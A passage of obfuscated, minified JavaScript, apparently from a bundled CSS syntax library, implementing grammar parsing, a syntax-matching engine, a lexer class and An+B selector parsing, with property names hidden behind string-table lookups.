t[n(540)](91),45===t[n(1936)]()&&(t[n(2400)](),o=-1),-1==o&&8734===t[n(1936)]()?t[n(2400)]():(r=o*Number(t[n(1882)](t)),t[n(2900)]()&&(r+=t[n(3181)]())),t[n(902)](),t[n(540)](44),t[n(902)](),8734===t[n(1936)]()?t[n(2400)]():(o=1,45===t[n(1936)]()&&(t[n(2400)](),o=-1),i=o*Number(t[n(1882)](t)),t[n(2900)]()&&(i+=t[n(3181)]())),t[n(540)](93),{type:n(2585),min:r,max:i}}(t)),t[e(540)](62),cr(t,{type:e(3303),name:n,opts:i})}(e);case 124:return{type:r(1720),value:e[r(539)](e[r(323)]+(124===e[r(2532)]()?2:1))};case 38:return e[r(323)]++,e[r(540)](38),{type:r(1720),value:"&&"};case 44:return e[r(323)]++,{type:r(1606)};case 39:return cr(e,{type:r(2426),value:e[r(940)]()});case 32:case 9:case 10:case 13:case 12:return{type:r(3177),value:e[r(2511)]()};case 64:return i=e[r(2532)](),e[r(2900)](i)?(e[r(323)]++,{type:r(351),name:e[r(3181)]()}):lr(e);case 42:case 43:case 63:case 35:case 33:break;case or:if(i=e[r(2532)](),i<48||i>57)return lr(e);break;default:return e[r(2900)](i)?function(t){const e=r,n=t[e(3181)]();return 40===t[e(1936)]()?(t[e(323)]++,{type:e(728),name:n}):cr(t,{type:e(2434),name:n})}(e):lr(e)}}function mr(e){const n=t,r=new ir(e),i=dr(r);return r[n(323)]!==e[n(2698)]&&r[n(310)](n(684)),1===i[n(3146)][n(2698)]&&n(2244)===i[n(3146)][0][n(1326)]?i[n(3146)][0]:i}const fr=function(){},pr={decorator(t){const e=[];let n=null;return{...t,node(e){const r=a1H,i=n;n=e,t[r(2597)][r(1934)](this,e),n=i},emit(t,r,i){e[a1H(561)]({type:r,value:t,node:i?null:n})},result:()=>e}}},gr={type:t(3331)},br={type:t(1585)},wr={type:t(1345)};function vr(e,n,r){const i=t;return n===gr&&r===br||e===gr&&n===gr&&r===gr?e:("If"===e[i(1326)]&&e[i(2688)]===br&&n===gr&&(n=e[i(3056)],e=e[i(1859)]),{type:"If",match:e,then:n,else:r})}function yr(e){const n=t;return e[n(2698)]>2&&40===e[n(2368)](e[n(2698)]-2)&&41===e[n(2368)](e[n(2698)]-1)}function xr(e){const n=t;return n(2434)===e[n(1326)]||n(351)===e[n(1326)]||n(728)===e[n(1326)]||n(3303)===e[n(1326)]&&yr(e[n(1864)])}function kr(e,n=" ",r=!1){return{type:t(2244),terms:e,combinator:n,disallowEmpty:!1,explicit:r}}function Ar(e,n,r=new Set){const i=t;if(!r[i(2346)](e))switch(r[i(993)](e),e[i(1326)]){case"If":e[i(1859)]=Ar(e[i(1859)],n,r),e[i(3056)]=Ar(e[i(3056)],n,r),e[i(2688)]=Ar(e[i(2688)],n,r);break;case i(3303):return n[e[i(1864)]]||e}return e}function zr(e,n,r){const i=t;switch(e){case" ":{let t=gr;for(let e=n[i(2698)]-1;e>=0;e--)t=vr(n[e],t,br);return t}case"|":{let t=br,e=null;for(let r=n[i(2698)]-1;r>=0;r--){let o=n[r];if(xr(o)&&(null===e&&r>0&&xr(n[r-1])&&(e=Object[i(2833)](null),t=vr({type:i(1443),map:e},gr,t)),null!==e)){const t=(yr(o[i(1864)])?o[i(1864)][i(1922)](0,-1):o[i(1864)])[i(482)]();if(t in e==0){e[t]=o;continue}}e=null,t=vr(o,gr,t)}return t}case"&&":{if(n[i(2698)]>5)return{type:i(2266),terms:n,all:!0};let t=br;for(let r=n[i(2698)]-1;r>=0;r--){const o=n[r];let s;s=n[i(2698)]>1?zr(e,n[i(2529)]((function(t){return t!==o})),!1):gr,t=vr(o,s,t)}return t}case"||":{if(n[i(2698)]>5)return{type:i(2266),terms:n,all:!1};let t=r?gr:br;for(let r=n[i(2698)]-1;r>=0;r--){const o=n[r];let s;s=n[i(2698)]>1?zr(e,n[i(2529)]((function(t){return t!==o})),!0):gr,t=vr(o,s,t)}return t}}}function _r(e){const n=t;if(n(710)==typeof e)return{type:n(3046),fn:e};switch(e[n(1326)]){case n(2244):{let t=zr(e[n(1737)],e[n(3146)][n(477)](_r),!1);return e[n(1458)]&&(t=vr(t,wr,br)),t}case n(1284):return function(t){const e=n;let r=gr,i=_r(t[e(2573)]);if(0===t[e(1358)])i=vr(i,wr,br),r=vr(i,null,br),r[e(3056)]=vr(gr,gr,r),t[e(3329)]&&(r[e(3056)][e(2688)]=vr({type:e(1606),syntax:t},r,br));else for(let n=t[e(2362)]||1;n<=t[e(1358)];n++)t[e(3329)]&&r!==gr&&(r=vr({type:e(1606),syntax:t},r,br)),r=vr(i,vr(gr,gr,r),br);if(0===t[e(2362)])r=vr(gr,gr,r);else for(let n=0;n<t[e(2362)]-1;n++)t[e(3329)]&&r!==gr&&(r=vr({type:e(1606),syntax:t},r,br)),r=vr(i,r,br);return r}(e);case n(2121):{const t=_r(e[n(2573)]),r=_r(kr([kr([{type:n(2434),name:n(1871)},{type:n(3303),name:n(1143)}]),kr([{type:n(3303),name:n(1143)},kr([{type:n(1284),comma:!1,min:0,max:0,term:kr([{type:n(2434),name:n(625)},{type:n(3303),name:n(1143)}])},{type:n(1284),comma:!1,min:0,max:0,term:kr([{type:n(2434),name:"or"},{type:n(3303),name:n(1143)}])}],"|")])],"|")),i=_r(kr([{type:n(3303),name:n(3040)},kr([{type:n(2725),value:"("},{type:n(3303),name:n(892)},{type:n(2725),value:")"}]),{type:n(3303),name:n(3198)}],"|"));return Ar(i,{"!term":t,"!self":r}),Ar(r,{"!boolean-group":i}),r}case n(3303):case n(3365):return{type:e[n(1326)],name:e[n(1864)],syntax:e};case n(2434):return{type:e[n(1326)],name:e[n(1864)][n(482)](),syntax:e};case n(351):return{type:e[n(1326)],name:"@"+e[n(1864)][n(482)](),syntax:e};case n(728):return{type:e[n(1326)],name:e[n(1864)][n(482)]()+"(",syntax:e};case n(2426):return 3===e[n(2098)][n(2698)]?{type:n(2725),value:e[n(2098)][n(1907)](1),syntax:e}:{type:e[n(1326)],value:e[n(2098)][n(676)](1,e[n(2098)][n(2698)]-2)[n(1549)](/\\'/g,"'"),syntax:e};case n(2725):return{type:e[n(1326)],value:e[n(2098)],syntax:e};case n(1606):return{type:e[n(1326)],syntax:e};default:throw new Error(n(3185),e[n(1326)])}}function Sr(e,n){const r=t;return r(1551)==typeof e&&(e=mr(e)),{type:r(3139),match:_r(e),syntax:n||null,source:e}}const{hasOwnProperty:Mr}=Object[t(2294)],Er=t(3331);let Ir=0;function Tr(e,n){const r=t;if(e[r(2698)]!==n[r(2698)])return!1;for(let t=0;t<e[r(2698)];t++){const i=n[r(2368)](t);let o=e[r(2368)](t);if(o>=65&&o<=90&&(o|=32),o!==i)return!1}return!0}function Hr(e){const n=t;return null===e||e[n(1326)]===Bt||e[n(1326)]===It||e[n(1326)]===Xt||e[n(1326)]===qt||e[n(1326)]===Gt||function(t){const e=n;return t[e(1326)]===Ct&&"?"!==t[e(2098)]}(e)}function Nr(e){const n=t;return null===e||e[n(1326)]===Vt||e[n(1326)]===Zt||e[n(1326)]===Jt||e[n(1326)]===Ct&&"/"===e[n(2098)]}function Or(e,n,r){const i=t,o=function(t,e,n){const r=a1H;function i(){const e=a1H;do{w++,b=w<t[e(2698)]?t[w]:null}while(null!==b&&(b[e(1326)]===Wt||b[e(1326)]===Yt))}function o(e){const n=w+e;return n<t[a1H(2698)]?t[n]:null}function s(t,e){return{nextState:t,matchStack:y,syntaxStack:d,thenStack:h,tokenIndex:w,prev:e}}function a(t){h={nextState:t,matchStack:y,syntaxStack:d,prev:h}}function c(t){m=s(t,m)}function l(){y={type:1,syntax:e[a1H(2967)],token:b,prev:y},i(),f=null,w>v&&(v=w)}function u(){const t=a1H;y=2===y[t(1326)]?y[t(607)]:{type:3,syntax:d[t(2967)],token:y[t(789)],prev:y},d=d[t(607)]}let d=null,h=null,m=null,f=null,p=0,g=null,b=null,w=-1,v=0,y={type:0,syntax:null,token:null,prev:null};for(i();null===g&&++p<15e3;)switch(e[r(1326)]){case r(3331):if(null===h){if(null!==b&&(w!==t[r(2698)]-1||"\\0"!==b[r(2098)]&&"\\9"!==b[r(2098)])){e=br;break}g=Er;break}if((e=h[r(2765)])===wr){if(h[r(1325)]===y){e=br;break}e=gr}for(;h[r(2394)]!==d;)u();h=h[r(607)];break;case r(1585):if(null!==f&&!1!==f)(null===m||w>m[r(2486)])&&(m=f,f=!1);else if(null===m){g=r(1585);break}e=m[r(2765)],h=m[r(639)],d=m[r(2394)],y=m[r(1325)],w=m[r(2486)],b=w<t[r(2698)]?t[w]:null,m=m[r(607)];break;case r(3139):e=e[r(1859)];break;case"If":e[r(2688)]!==br&&c(e[r(2688)]),e[r(3056)]!==gr&&a(e[r(3056)]),e=e[r(1859)];break;case r(2266):e={type:r(1226),syntax:e,index:0,mask:0};break;case r(1226):{const t=e[r(2967)][r(3146)];if(e[r(1687)]===t[r(2698)]){if(0===e[r(2182)]||e[r(2967)][r(2209)]){e=br;break}e=gr;break}if(e[r(2182)]===(1<<t[r(2698)])-1){e=gr;break}for(;e[r(1687)]<t[r(2698)];e[r(1687)]++){const n=1<<e[r(1687)];if(!(e[r(2182)]&n)){c(e),a({type:r(2961),syntax:e[r(2967)],mask:e[r(2182)]|n}),e=t[e[r(1687)]++];break}}break}case r(2961):e={type:r(1226),syntax:e[r(2967)],index:0,mask:e[r(2182)]};break;case r(1443):if(null!==b){let t=b[r(2098)][r(482)]();if(-1!==t[r(1234)]("\\")&&(t=t[r(1549)](/\\[09].*$/,"")),Mr[r(1934)](e[r(477)],t)){e=e[r(477)][t];break}}e=br;break;case r(3046):{const t=null!==d?d[r(903)]:null,n=w+Math[r(1310)](e.fn(b,o,t));if(!isNaN(n)&&n>w){for(;w<n;)l();e=gr}else e=br;break}case r(3303):case r(3365):{const t=r(3303)===e[r(1326)]?r(419):r(428),i=Mr[r(1934)](n,t)?n[t][e[r(1864)]]:null;if(!i||!i[r(1859)])throw new Error(r(547)+(r(3303)===e[r(1326)]?"<"+e[r(1864)]+">":"<'"+e[r(1864)]+"'>"));if(!1!==f&&null!==b&&r(3303)===e[r(1326)]&&(r(1696)===e[r(1864)]&&b[r(1326)]===Et||r(2698)===e[r(1864)]&&"0"===b[r(2098)])){null===f&&(f=s(e,m)),e=br;break}d={syntax:e[r(2967)],opts:e[r(2967)][r(903)]||null!==d&&d[r(903)]||null,prev:d},y={type:2,syntax:e[r(2967)],token:y[r(789)],prev:y},e=i[r(2442)]||i[r(1859)];break}case r(2434):{const t=e[r(1864)];if(null!==b){let n=b[r(2098)];if(-1!==n[r(1234)]("\\")&&(n=n[r(1549)](/\\[09].*$/,"")),Tr(n,t)){l(),e=gr;break}}e=br;break}case r(351):case r(728):if(null!==b&&Tr(b[r(2098)],e[r(1864)])){l(),e=gr;break}e=br;break;case r(2725):if(null!==b&&b[r(2098)]===e[r(2098)]){l(),e=gr;break}e=br;break;case r(1606):null!==b&&b[r(1326)]===Bt?Hr(y[r(789)])?e=br:(l(),e=Nr(b)?br:gr):e=Hr(y[r(789)])||Nr(b)?gr:br;break;case r(2426):let i="",p=w;for(;p<t[r(2698)]&&i[r(2698)]<e[r(2098)][r(2698)];p++)i+=t[p][r(2098)];if(Tr(i,e[r(2098)])){for(;w<p;)l();e=gr}else e=br;break;default:throw new Error(r(1344)+e[r(1326)])}switch(Ir+=p,g){case null:console[r(920)](r(1996)),g=r(2240),y=null;break;case Er:for(;null!==d;)u();break;default:y=null}return{tokens:t,reason:g,iterations:p,match:y,longestMatch:v}}(e,n,r||{});if(null===o[i(1859)])return o;let s=o[i(1859)],a=o[i(1859)]={syntax:n[i(2967)]||null,match:[]};const c=[a];for(s=function(t){const e=i;let n=null,r=null,o=t;for(;null!==o;)r=o[e(607)],o[e(607)]=n,n=o,o=r;return n}(s)[i(607)];null!==s;){switch(s[i(1326)]){case 2:a[i(1859)][i(561)](a={syntax:s[i(2967)],match:[]}),c[i(561)](a);break;case 3:c[i(1556)](),a=c[c[i(2698)]-1];break;default:a[i(1859)][i(561)]({syntax:s[i(2967)]||null,token:s[i(789)][i(2098)],node:s[i(789)][i(2597)]})}s=s[i(607)]}return o}function Cr(e){const n=t;function r(t){const e=a1H;return null!==t&&(e(3303)===t[e(1326)]||e(3365)===t[e(1326)]||e(2434)===t[e(1326)])}let i=null;return null!==this[n(1272)]&&function t(o){const s=n;if(Array[s(1654)](o[s(1859)])){for(let e=0;e<o[s(1859)][s(2698)];e++)if(t(o[s(1859)][e]))return r(o[s(2967)])&&i[s(1970)](o[s(2967)]),!0}else if(o[s(2597)]===e)return i=r(o[s(2967)])?[o[s(2967)]]:[],!0;return!1}(this[n(1272)]),i}function jr(e,n){const r=t;return Wr(this,e,(t=>r(3303)===t[r(1326)]&&t[r(1864)]===n))}function Lr(e,n){const r=t;return Wr(this,e,(t=>r(3365)===t[r(1326)]&&t[r(1864)]===n))}function Ur(e){const n=t;return Wr(this,e,(t=>n(2434)===t[n(1326)]))}function Wr(e,n,r){const i=t,o=Cr[i(1934)](e,n);return null!==o&&o[i(895)](r)}function Fr(e){const n=t;return n(2597)in e?e[n(2597)]:Fr(e[n(1859)][0])}function Rr(e){const n=t;return n(2597)in e?e[n(2597)]:Rr(e[n(1859)][e[n(1859)][n(2698)]-1])}function Dr(e,n,r,i,o){const s=t,a=[];return null!==r[s(1272)]&&function t(r){const c=s;if(null!==r[c(2967)]&&r[c(2967)][c(1326)]===i&&r[c(2967)][c(1864)]===o){const t=Fr(r),i=Rr(r);e[c(2967)][c(527)](n,(function(e,n,r){const o=c;if(e===t){const t=new je;do{if(t[o(2948)](n[o(1835)]),n[o(1835)]===i)break;n=n[o(3356)]}while(null!==n);a[o(561)]({parent:r,nodes:t})}}))}Array[c(1654)](r[c(1859)])&&r[c(1859)][c(597)](t)}(r[s(1272)]),a}const{hasOwnProperty:Pr}=Object[t(2294)];function Br(e){const n=t;return n(1714)==typeof e&&isFinite(e)&&Math[n(1310)](e)===e&&e>=0}function qr(e){const n=t;return Boolean(e)&&Br(e[n(1896)])&&Br(e[n(2777)])&&Br(e[n(628)])}function Zr(t,e){return function(n,r){const i=a1H;if(!n||n[i(3057)]!==Object)return r(n,i(3382));for(let o in n){let s=!0;if(!1!==Pr[i(1934)](n,o)){if(i(1326)===o)n[i(1326)]!==t&&r(n,i(1638)+n[i(1326)]+i(2565)+t+"`");else if(i(649)===o){if(null===n[i(649)])continue;if(n[i(649)]&&n[i(649)][i(3057)]===Object)if(i(1551)!=typeof n[i(649)][i(1599)])o+=i(3295);else if(qr(n[i(649)][i(722)])){if(qr(n[i(649)][i(1801)]))continue;o+=i(1914)}else o+=i(3088);s=!1}else if(e[i(2029)](o)){s=!1;for(let t=0;!s&&t<e[o][i(2698)];t++){const r=e[o][t];switch(r){case String:s=i(1551)==typeof n[o];break;case Boolean:s=i(2179)==typeof n[o];break;case null:s=null===n[o];break;default:i(1551)==typeof r?s=n[o]&&n[o][i(1326)]===r:Array[i(1654)](r)&&(s=n[o]instanceof je)}}}else r(n,i(1841)+o+i(1774)+t+i(2482));s||r(n,i(2253)+t+"."+o+"`")}}for(const o in e)Pr[i(1934)](e,o)&&!1===Pr[i(1934)](n,o)&&r(n,i(1194)+t+"."+o+i(2827))}}function Xr(e,n){const r=t,i=[];for(let t=0;t<e[r(2698)];t++){const o=e[t];if(o===String||o===Boolean)i[r(561)](o[r(1864)][r(482)]());else if(null===o)i[r(561)](r(3192));else if(r(1551)==typeof o)i[r(561)](o);else{if(!Array[r(1654)](o))throw new Error(r(1553)+o+r(3034)+n+r(2e3));i[r(561)](r(1419)+(Xr(o,n)||r(584))+">")}}return i[r(2135)](r(1533))}function Vr(e,n){const r=t,i=n[r(1306)],o={type:String,loc:!0},s={type:'"'+e+'"'};for(const t in i){if(!1===Pr[r(1934)](i,t))continue;const n=o[t]=Array[r(1654)](i[t])?i[t][r(1922)]():[i[t]];s[t]=Xr(n,e+"."+t)}return{docs:s,check:Zr(e,o)}}function Gr(e,n,r){const i=t,o={};for(const t in e)e[t][i(2967)]&&(o[t]=r?e[t][i(2967)]:ln(e[t][i(2967)],{compact:n}));return o}function Jr(e,n,r){const i=t,o={};for(const[t,s]of Object[i(1464)](e))o[t]={prelude:s[i(365)]&&(r?s[i(365)][i(2967)]:ln(s[i(365)][i(2967)],{compact:n})),descriptors:s[i(1429)]&&Gr(s[i(1429)],n,r)};return o}function Yr(t,e,n){return{matched:t,iterations:n,error:e,...r}}function Qr(e,n,r,i){const o=t,s=function(t,e){const n=a1H;return n(1551)==typeof t?function(t){const e=n,r=[];return Oe(t,((n,i,o)=>r[e(561)]({type:n,value:t[e(1922)](i,o),node:null}))),r}(t):e[n(1676)](t,pr)}(r,e[o(2967)]);let a;return function(t){const e=o;for(let n=0;n<t[e(2698)];n++)if(e(451)===t[n][e(2098)][e(482)]())return!0;return!1}(s)?Yr(null,new Error(o(2872))):(i&&(a=Or(s,e[o(2176)],e)),i&&a[o(1859)]||(a=Or(s,n[o(1859)],e),a[o(1859)])?Yr(a[o(1859)],null,a[o(467)]):Yr(null,new pn(a[o(2778)],n[o(2967)],r,a),a[o(467)]))}class Kr{constructor(e,r,i){const o=t;if(this[o(1745)]=An,this[o(2967)]=r,this[o(2109)]=!1,this[o(2673)]={...n},this[o(2650)]=Object[o(2833)](null),this[o(428)]=Object[o(2833)](null),this[o(419)]=Object[o(2833)](null),this[o(1306)]=i||function(t){const e=o,n={};if(t[e(2597)])for(const r in t[e(2597)])if(Pr[e(1934)](t[e(2597)],r)){const i=t[e(2597)][r];if(!i[e(1306)])throw new Error(e(1657)+r+e(1769));n[r]=Vr(r,i)}return n}(e),e){if(e[o(1745)]&&(this[o(1745)]=e[o(1745)]),e[o(2673)])for(const t of Object[o(1778)](n))Array[o(1654)](e[o(2673)][t])&&(this[o(2673)][t]=e[o(2673)][t]);if(e[o(419)])for(const[t,n]of Object[o(1464)](e[o(419)]))this[o(808)](t,n);if(e[o(2109)]){this[o(2109)]=!0;for(const[t,e]of Object[o(1464)]((s=this[o(2673)],{...Zn,...Xn,...Vn(s)})))this[o(808)](t,e)}if(e[o(2650)])for(const[t,n]of Object[o(1464)](e[o(2650)]))this[o(2858)](t,n);if(e[o(428)])for(const[t,n]of Object[o(1464)](e[o(428)]))this[o(1291)](t,n)}var s;this[o(2176)]=Sr(this[o(1745)][o(2135)](o(1486)))}[t(2863)](e){const n=t;function r(t,e){o[a1H(561)]({node:t,message:e})}const i=this[n(1306)],o=[];return this[n(2967)][n(527)](e,(function(t){const e=n;i[e(2029)](t[e(1326)])?i[t[e(1326)]][e(2535)](t,r):r(t,e(1270)+t[e(1326)]+"`")})),!!o[n(2698)]&&o}[t(1748)](e,n,r,i=null){const o=t,s={type:n,name:r},a={type:n,name:r,parent:i,serializable:o(1551)==typeof e||e&&o(1551)==typeof e[o(1326)],syntax:null,match:null,matchRef:null};return o(710)==typeof e?a[o(1859)]=Sr(e,s):(o(1551)==typeof e?Object[o(2976)](a,o(2967),{get:()=>(Object[o(2976)](a,o(2967),{value:mr(e)}),a[o(2967)])}):a[o(2967)]=e,Object[o(2976)](a,o(1859),{get:()=>(Object[o(2976)](a,o(1859),{value:Sr(a[o(2967)],s)}),a[o(1859)])}),o(3365)===n&&Object[o(2976)](a,o(2442),{get(){const t=o,e=a[t(2967)],n=function(e){const n=t,r=e[n(3146)][0];return!1===e[n(659)]&&1===e[n(3146)][n(2698)]&&n(1284)===r[n(1326)]&&!0===r[n(3329)]}(e)?Sr({...e,terms:[e[t(3146)][0][t(2573)]]},s):null;return Object[t(2976)](a,t(2442),{value:n}),n}})),a}[t(2858)](e,n){const r=t;n&&(this[r(2650)][e]={type:r(2222),name:e,prelude:n[r(365)]?this[r(1748)](n[r(365)],r(2404),e):null,descriptors:n[r(1429)]?Object[r(1778)](n[r(1429)])[r(3109)](((t,i)=>(t[i]=this[r(1748)](n[r(1429)][i],r(2183),i,e),t)),Object[r(2833)](null)):null})}[t(1291)](e,n){const r=t;n&&(this[r(428)][e]=this[r(1748)](n,r(3365),e))}[t(808)](e,n){const r=t;n&&(this[r(419)][e]=this[r(1748)](n,r(3303),e))}[t(2892)](e){const n=t;if(!this[n(3245)](e))return new fn(n(2718),"@"+e)}[t(2105)](e,n){const r=t,i=this[r(2892)](e);if(i)return i;const o=this[r(3245)](e);return!o[r(365)]&&n?new SyntaxError(r(816)+e+r(762)):!o[r(365)]||n||Qr(this,o[r(365)],"",!1)[r(1272)]?void 0:new SyntaxError(r(816)+e+r(929))}[t(2747)](e,n){const r=t,i=this[r(2892)](e);if(i)return i;const o=this[r(3245)](e),s=vn(n);return o[r(1429)]?o[r(1429)][s[r(1864)]]||o[r(1429)][s[r(3217)]]?void 0:new fn(r(2569),n):new SyntaxError(r(816)+e+r(3090))}[t(2525)](e){const n=t;if(!this[n(941)](e))return new fn(n(336),e)}[t(2628)](e,n){const r=t,i=this[r(2105)](e,n);if(i)return Yr(null,i);const o=this[r(3245)](e);return o[r(365)]?Qr(this,o[r(365)],n||"",!1):Yr(null,null)}[t(771)](e,n,r){const i=t,o=this[i(2747)](e,n);if(o)return Yr(null,o);const s=this[i(3245)](e),a=vn(n);return Qr(this,s[i(1429)][a[i(1864)]]||s[i(1429)][a[i(3217)]],r,!1)}[t(575)](e){const n=t;return n(1627)!==e[n(1326)]?Yr(null,new Error(n(1123))):this[n(2582)](e[n(2771)],e[n(2098)])}[t(2582)](e,n){const r=t;if(yn(e)[r(2509)])return Yr(null,new Error(r(3113)));const i=this[r(2525)](e);return i?Yr(null,i):Qr(this,this[r(941)](e),n,!0)}[t(2321)](e,n){const r=t,i=this[r(2853)](e);return i?Qr(this,i,n,!1):Yr(null,new fn(r(1738),e))}[t(1859)](e,n){const r=t;return r(1551)==typeof e||e&&e[r(1326)]?(r(1551)!=typeof e&&e[r(1859)]||(e=this[r(1748)](e,r(3303),r(769))),Qr(this,e,n,!1)):Yr(null,new fn(r(2834)))}[t(2789)](e,n,r,i){return Dr(this,n,this[t(2582)](e,n),r,i)}[t(2717)](e,n,r){const i=t;return Dr(this,e[i(2098)],this[i(575)](e),n,r)}[t(870)](e,n,r){const i=t,o=[];return this[i(2967)][i(527)](e,{visit:i(1627),enter:t=>{const e=i;o[e(561)][e(2839)](o,this[e(2717)](t,n,r))}}),o}[t(3245)](e,n=!0){const r=t,i=vn(e);return(i[r(3031)]&&n?this[r(2650)][i[r(1864)]]||this[r(2650)][i[r(3217)]]:this[r(2650)][i[r(1864)]])||null}[t(3051)](e,n=!0){const r=t,i=this[r(3245)](e,n);return i&&i[r(365)]||null}[t(2165)](e,n){const r=t;return this[r(2650)][r(2029)](e)&&this[r(2650)][r(772)]&&this[r(2650)][e][r(772)][n]||null}[t(941)](e,n=!0){const r=t,i=yn(e);return(i[r(3031)]&&n?this[r(428)][i[r(1864)]]||this[r(428)][i[r(3217)]]:this[r(428)][i[r(1864)]])||null}[t(2853)](e){const n=t;return hasOwnProperty[n(1934)](this[n(419)],e)?this[n(419)][e]:null}[t(2611)](){const e=t;function n(t,e){return e?"<"+t+">":"<'"+t+"'>"}function r(t,e,a,c){const l=a1H;if(a[l(2346)](e))return a[l(1102)](e);a[l(2766)](e,!1),null!==c[l(2967)]&&function(c,u,d){const h=l;let m=fr,f=fr;if(m=function(c){const u=l;if(u(3303)!==c[u(1326)]&&u(3365)!==c[u(1326)])return;const d=u(3303)===c[u(1326)]?t[u(419)]:t[u(428)],h=u(3303)===c[u(1326)]?o:s;hasOwnProperty[u(1934)](d,c[u(1864)])?r(t,c[u(1864)],h,d[c[u(1864)]])&&(i[u(561)](n(e,a===o)+u(3003)+n(c[u(1864)],u(3303)===c[u(1326)])),a[u(2766)](e,!0)):(i[u(561)](n(e,a===o)+u(1450)+n(c[u(1864)],u(3303)===c[u(1326)])),a[u(2766)](e,!0))},m===fr&&f===fr)throw new Error(h(1989));!function t(e){const n=h;switch(m[n(1934)](d,e),e[n(1326)]){case n(2244):e[n(3146)][n(597)](t);break;case n(1284):case n(2121):t(e[n(2573)]);break;case n(3303):case n(3365):case n(2434):case n(351):case n(728):case n(2426):case n(2725):case n(1606):break;default:throw new Error(n(3259)+e[n(1326)])}f[n(1934)](d,e)}(c)}(c[l(2967)],0,this)}const i=[];let o=new Map,s=new Map;for(const t in this[e(419)])r(this,t,o,this[e(419)][t]);for(const t in this[e(428)])r(this,t,s,this[e(428)][t]);const a=[...o[e(1778)]()][e(2529)]((t=>o[e(1102)](t))),c=[...s[e(1778)]()][e(2529)]((t=>s[e(1102)](t)));return a[e(2698)]||c[e(2698)]?{errors:i,types:a,properties:c}:null}[t(567)](e,n){const r=t;return{generic:this[r(2109)],cssWideKeywords:this[r(1745)],units:this[r(2673)],types:Gr(this[r(419)],!n,e),properties:Gr(this[r(428)],!n,e),atrules:Jr(this[r(2650)],!n,e)}}[t(1212)](){const e=t;return JSON[e(2694)](this[e(567)]())}}function $r(e,n){const r=t;return r(1551)==typeof n&&/^\s*\|/[r(2911)](n)?r(1551)==typeof e?e+n:n[r(1549)](/^\s*\|\s*/,""):n||null}function ti(e,n){const r=t,i=Object[r(2833)](null);for(const[t,o]of Object[r(1464)](e))if(o){i[t]={};for(const e of Object[r(1778)](o))n[r(3144)](e)&&(i[t][e]=o[e])}return i}function ei(e,n){const r=t,i={...e};for(const[t,o]of Object[r(1464)](n))switch(t){case r(2109):i[t]=Boolean(o);break;case r(1745):i[t]=e[t]?[...e[t],...o]:o||[];break;case r(2673):i[t]={...e[t]};for(const[e,n]of Object[r(1464)](o))i[t][e]=Array[r(1654)](n)?n:[];break;case r(2650):i[t]={...e[t]};for(const[e,n]of Object[r(1464)](o)){const o=i[t][e]||{},s=i[t][e]={prelude:o[r(365)]||null,descriptors:{...o[r(1429)]}};if(n){s[r(365)]=n[r(365)]?$r(s[r(365)],n[r(365)]):s[r(365)]||null;for(const[t,e]of Object[r(1464)](n[r(1429)]||{}))s[r(1429)][t]=e?$r(s[r(1429)][t],e):null;Object[r(1778)](s[r(1429)])[r(2698)]||(s[r(1429)]=null)}}break;case r(419):case r(428):i[t]={...e[t]};for(const[e,n]of Object[r(1464)](o))i[t][e]=$r(i[t][e],n);break;case r(1400):case r(404):i[t]={...e[t]};for(const[e,n]of Object[r(1464)](o))i[t][e]={...i[t][e],...n};break;case r(975):i[t]={...e[t],...o};break;case r(1732):case r(3061):i[t]={...e[t],...ti(o,[r(2849)])};break;case r(2597):i[t]={...e[t],...ti(o,[r(1864),r(1306),r(2849),r(1676),r(1309)])}}return i}const ni=43,ri=45,ii=110,oi=!0,si=!1;function ai(e,n){const r=t;let i=this[r(634)]+e;const o=this[r(2368)](i);for(o!==ni&&o!==ri||(n&&this[r(310)](r(2083)),i++);i<this[r(3328)];i++)Kt(this[r(2368)](i))||this[r(310)](r(1448),i)}function ci(e){return ai[t(1934)](this,0,e)}function li(e,n){const r=t;if(!this[r(2981)](this[r(634)]+e,n)){let t="";switch(n){case ii:t=r(2977);break;case ri:t=r(1477)}this[r(310)](t,this[r(634)]+e)}}function ui(){const e=t;let n=0,r=0,i=this[e(3108)];for(;i===Wt||i===Yt;)i=this[e(1719)](++n);if(i!==jt){if(!this[e(1794)](ni,n)&&!this[e(1794)](ri,n))return null;r=this[e(1794)](ni,n)?ni:ri;do{i=this[e(1719)](++n)}while(i===Wt||i===Yt);i!==jt&&(this[e(896)](n),ci[e(1934)](this,oi))}return n>0&&this[e(896)](n),0===r&&(i=this[e(2368)](this[e(634)]),i!==ni&&i!==ri&&this[e(310)](e(774))),ci[e(1934)](this,0!==r),r===ri?"-"+this[e(1269)](jt):this[e(1269)](jt)}const di=t(374),hi={a:[String,null],b:[String,null]};function mi(){const e=t,n=this[e(634)];let r=null,i=null;if(this[e(3108)]===jt)ci[e(1934)](this,si),i=this[e(1269)](jt);else if(this[e(3108)]===Et&&this[e(2981)](this[e(634)],ri))switch(r="-1",li[e(1934)](this,1,ii),this[e(3328)]-this[e(634)]){case 2:this[e(3356)](),i=ui[e(1934)](this);break;case 3:li[e(1934)](this,2,ri),this[e(3356)](),this[e(2013)](),ci[e(1934)](this,oi),i="-"+this[e(1269)](jt);break;default:li[e(1934)](this,2,ri),ai[e(1934)](this,3,oi),this[e(3356)](),i=this[e(1039)](n+2)}else if(this[e(3108)]===Et||this[e(1794)](ni)&&this[e(1719)](1)===Et){let t=0;switch(r="1",this[e(1794)](ni)&&(t=1,this[e(3356)]()),li[e(1934)](this,0,ii),this[e(3328)]-this[e(634)]){case 1:this[e(3356)](),i=ui[e(1934)](this);break;case 2:li[e(1934)](this,1,ri),this[e(3356)](),this[e(2013)](),ci[e(1934)](this,oi),i="-"+this[e(1269)](jt);break;default:li[e(1934)](this,1,ri),ai[e(1934)](this,2,oi),this[e(3356)](),i=this[e(1039)](n+t+1)}}else if(this[e(3108)]===Ut){const t=this[e(2368)](this[e(634)]),o=t===ni||t===ri;let s=this[e(634)]+o;for(;s<this[e(3328)]&&Kt(this[e(2368)](s));s++);s===this[e(634)]+o&&this[e(310)](e(1448),this[e(634)]+o),li[e(1934)](this,s-this[e(634)],ii),r=this[e(2356)](n,s),s+1===this[e(3328)]?(this[e(3356)](),i=ui[e(1934)](this)):(li[e(1934)](this,s-this[e(634)]+1,ri),s+2===this[e(3328)]?(this[e(3356)](),this[e(2013)](),ci[e(1934)](this,oi),i="-"+this[e(1269)](jt)):(ai[e(1934)](this,s-this[e(634)]+2,oi),this[e(3356)](),i=this[e(1039)](s+1)))}else this[e(310)]();return null!==r&&r[e(2368)](0)===ni&&(r=r[e(676)](1)),null!==i&&i[e(2368)](0)===ni&&(i=i[e(676)](1)),{type:e(374),loc:this[e(2966)](n,this[e(634)]),a:r,b:i}}function fi(e){const 